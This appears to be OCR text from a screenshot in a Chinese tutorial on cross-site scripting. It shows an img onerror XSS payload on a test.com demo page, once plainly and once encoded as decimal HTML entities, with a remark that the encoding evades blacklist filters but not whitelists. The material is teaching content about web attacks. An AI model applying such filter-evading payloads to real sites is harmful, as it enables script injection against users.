 跨站脚本挖掘方法与技巧） - HTML实体：10进制
test.com/xss_demo/img10.html
可以绕过黑名单检测，绕不过白名单检测
XSS
OK
Transferring data from test.com...
Console HTML CSS Script DOM Net Cookies
Search by text or CSS selector
Edit body < html
<html>
<head></head>
<body>
<img onerror="javascript:alert('XSS')" src="x">
</body>
</html>
Source of: http://test.com/xss_demo/img10.html - Mozilla Firefox
File Edit View Help
<img src=x
onerror="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&#108&#
101&#114&#116&#40&#39&#88&#83&#83&#39&#41">